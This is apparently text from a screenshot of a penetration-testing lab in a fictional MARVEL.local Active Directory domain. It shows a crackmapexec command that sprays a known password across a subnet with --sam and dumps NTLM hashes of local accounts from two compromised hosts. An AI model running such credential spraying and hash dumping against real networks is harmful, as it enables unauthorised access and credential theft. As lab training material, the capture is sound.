 (kali㉿kali)-[~]
$ crackmapexec smb 192.168.1.0/24 -u fcastle -d MARVEL.local -p Password1 --sam
SMB 192.168.1.15 445 HYDRA-DC [*] Windows 10.0 Build 17763 x64 (name:HYDRA-DC) (domain:MARVEL.local) (signing:True) (SMBv1:False)
SMB 192.168.1.16 445 THEPUNISHER1 [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER1) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB 192.168.1.18 445 THEPUNISHER2 [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER2) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB 192.168.1.2 445 DESKTOP-VAHS25G [*] Windows 10.0 Build 19041 x64 (name:DESKTOP-VAHS25G) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB 192.168.1.15 445 HYDRA-DC [+] MARVEL.local\fcastle:Password1
SMB 192.168.1.16 445 THEPUNISHER1 [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 192.168.1.18 445 THEPUNISHER2 [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 192.168.1.2 445 DESKTOP-VAHS25G [-] MARVEL.local\fcastle:Password1 STATUS_LOGON_FAILURE
Hashes of PUNISHER1 and
PUNISHER2
SMB 192.168.1.16 445 THEPUNISHER1 [+] Dumping SAM hashes
SMB 192.168.1.18 445 THEPUNISHER2 [+] Dumping SAM hashes
SMB 192.168.1.16 445 THEPUNISHER1 Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.1.18 445 THEPUNISHER2 Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.1.16 445 THEPUNISHER1 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.1.18 445 THEPUNISHER2 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.1.16 445 THEPUNISHER1 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.1.18 445 THEPUNISHER2 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.1.16 445 THEPUNISHER1 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:b6c21068a3a87c9fa61efa533010dbcb:::
SMB 192.168.1.18 445 THEPUNISHER2 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:fa2de048a7d82f9439e628d5a4058d21:::
SMB 192.168.1.18 445 THEPUNISHER2 Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
SMB 192.168.1.18 445 THEPUNISHER2 [+] Added 5 SAM hashes to the database
SMB 192.168.1.16 445 THEPUNISHER1 Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
SMB 192.168.1.16 445 THEPUNISHER1 [+] Added 5 SAM hashes to the database